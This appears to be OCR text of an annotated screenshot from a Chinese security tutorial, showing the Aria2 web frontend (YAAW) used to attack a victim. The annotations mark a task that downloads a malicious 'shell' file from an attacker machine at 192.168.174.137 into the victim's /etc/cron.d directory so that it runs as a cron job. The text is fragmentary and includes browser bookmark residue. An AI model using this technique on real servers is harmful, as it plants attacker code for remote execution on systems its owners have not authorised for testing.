 不安全 binux.github.io/yaaw/demo/
知 知乎 译 百度翻译 博客园 GitHub C CSDN 百度 Bing
other Aria2 Web Frontend
攻击机中的恶意文件地址
Add
Add Task ×
http://192.168.174.137:80/shell Upload Torrent
文件名
File Name shell
Dir /etc/cron.d 存放于对方目录
Pause When Added Parameterized URI
Split 5 Conn/Serv 1
Seed Ratio 0 Seed Time 0
Header
Add Cancel